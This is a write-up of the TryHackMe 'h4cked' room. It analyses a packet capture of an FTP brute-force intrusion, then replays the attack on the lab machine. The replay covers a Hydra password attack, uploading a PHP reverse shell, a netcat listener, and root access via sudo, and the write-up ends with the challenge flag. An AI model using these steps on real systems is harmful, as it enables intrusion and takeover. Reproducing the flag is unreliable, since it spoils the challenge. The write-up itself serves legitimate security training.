THM: h4cked

Introduction⌗
h4cked is a different kind of challenge than the CTFs I write about. Quite the opposite actually. We’re given the solution up front and are tasked with reverse engineering a hack by analyzing the traffic recorded in a PCAP file, otherwise known as a packet capture. (It’s an extremely detailed log of all inbound and outbound network traffic over a period of time.) After that we’ll use the findings to replicate the hack and root the box. We’ll use Wireshark to conduct our analysis. Let’s get started!
Task 1: Oh no! We’ve been hacked!⌗
It seems like our machine got hacked by an anonymous threat actor. However, we are lucky to have a
.pcapfile from the attack. Can you determine what happened?
The attacker is trying to log into a specific service. What service is this?⌗
FTP. The first TCP stream shows a series of packets being sent to port 21 on the target.
There is a very popular tool by Van Hauser which can be used to brute force a series of services. What is the name of this tool?⌗
The attacker is trying to log on with a specific username. What is the username?⌗
Rather than going packet by packet this is easier to find by right clicking on any of the early packs to/from port 21 and choosing “TCP Stream” under the “Follow” menu.
Following a TCP stream shows just the the application layer traffic without all the metadata from the lower layers. In this case we see FTP traffic with a couple of failed login attempts for the user “jenny”.

What is the user’s password?⌗
Those were both incorrect passwords so we’ll need to keep digging to find the correct one. The attacker was conducting a dictionary attack to brute force their way in.
Let’s clear the filter so we can see all packets in the log again. If you’re new to Wireshark it can be easy to overlook that when we followed the TCP stream before, all that happened was a filter was added to the view to only show that specific stream of traffic. A stream represents a single connection, but brute force tools like Hydra usually run many threads at once resulting in lots of connections. (Click the “Back” button rather than “Close” from the follow stream window to clear the filter automatically.)
Even though it looks like lots of noise, we can quickly scan through the log until we start to see something that stands out from all the Request: USER jenny and Response: 530 Login incorrect messages in the “Info” column.
Around row 340 we start to see a bunch of [FIN, ACK] packets which are the TCP connections opened by Hydra being terminated. Shortly after that on row 395 we see a successful login, and the correct and totally secure password “password123” just before it.

What is the current FTP working directory after the attacker logged in?⌗
Now this is where things start getting interesting. Following that stream will reveal all the FTP commands the attacker sent and their results. From that we can see the working directory is /var/www/html
220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS password123
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.
The attacker uploaded a backdoor. What is the backdoor’s filename?⌗
shell.php
The backdoor can be downloaded from a specific URL, as it is located inside the uploaded file. What is the full URL?⌗
For this we’ll need to back out of the stream again.
This question confused me at first. I interpreted it as what URL could shell.php be accessed from, but it’s actually asking for us to examine the content of shell.php in order to find a reference to the URL where it can be downloaded from.
So yeah, back out of the FTP stream. Why?
Because FTP uses a separate channel (port 20) for data transfers.

By following that stream instead we can see the complete contents of the shell.php file that was uploaded and find the URL it came from at: http://pentestmonkey.net/tools/php-reverse-shell.
Which command did the attacker manually execute after getting a reverse shell?⌗
Clear the stream filter again and scan down until we start to see a different type of traffic: HTTP.
On line 450 we can see an HTTP request to GET /shell.php which is the attacker executing the reverse shell they uploaded to the target. This is a big escalation as they’ll now be able to execute commands on the target. 😱
Just below that we can see the target initiated a new connection to port 53734 on the attacker’s machine. This is the reverse shell doing its thing.
Following that stream will show a log of all the commands the attacker executed in that shell, starting with whoami.

What is the computer’s hostname?⌗
wir3
Which command did the attacker execute to spawn a new TTY shell?⌗
python3 -c 'import pty; pty.spawn("/bin/bash")'
Which command was executed to gain a root shell?⌗
sudo su
The attacker downloaded something from GitHub. What is the name of the GitHub project?⌗
The project can be used to install a stealthy backdoor on the system. It can be very hard to detect. What is this type of backdoor called?⌗
rootkit
Task 2: Hack your way back into the machine⌗
The attacker has changed the user’s password! Can you replicate the attacker’s steps and read the flag.txt? The flag is located in the
/root/Reptiledirectory.
Run Hydra (or any similar tool) on the FTP service. The attacker might not have chosen a complex password. You might get lucky if you use a common word list.⌗
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/h4cked]
└─$ hydra -l jenny -P /usr/share/wordlists/rockyou.txt -t 32 10.10.102.178 ftp 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-23 21:21:26
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448263 tries per task
[DATA] attacking ftp://10.10.102.178:21/
[21][ftp] host: 10.10.102.178 login: jenny password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-23 21:21:40
Change the necessary values inside the web shell and upload it to the webserver⌗
Pentestmonkey’s PHP reverse shell comes in Kali already so we can copy it into our working directory and then update the $ip variable to reflect our IP on the TryHackMe network. (Run ifconfig tun0 or grab it from the THM “Access” page if you don’t know yours.)
After that we can use the password we found above to access the FTP server and upload our shell, and change the permissions to make it executable by anyone on the machine so the user the web server is running as will be able to run it.
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/h4cked]
└─$ ftp -v 10.10.102.178
Connected to 10.10.102.178.
220 Hello FTP World!
Name (10.10.102.178:brian): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> send shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (44.7819 MB/s)
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
ftp> quit
221 Goodbye.
Create a listener on the designated port on your attacker machine. Execute the web shell by visiting the .php file on the targeted web server.⌗
We need to use netcat to start listening for connections on port 1234: nc -nlvp 1234
In another terminal window we can run curl http://10.10.102.178/shell.php to execute our shell.
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/h4cked]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.13.17.127] from (UNKNOWN) [10.10.102.178] 56134
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
01:33:24 up 15 min, 0 users, load average: 0.00, 0.07, 0.17
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Become root!⌗
Luckily, Jenny’s credentials as a user on the system are same as her FTP credentials. We can su jenny to switch to her account.
Also luckily, Jenny has sudo privileges to run any command as root, so we can sudo /bin/bash to get a root shell.
Read the flag.txt file inside the Reptile directory.⌗
TERM environment variable not set.
jenny@wir3:/var/www/html$ sudo /bin/bash
sudo /bin/bash
root@wir3:/var/www/html# cd /root/Reptile
cd /root/Reptile
root@wir3:/root/Reptile# cat flag.txt
cat flag.txt
ebcefd66ca4b559d17b440b6e67fd0fd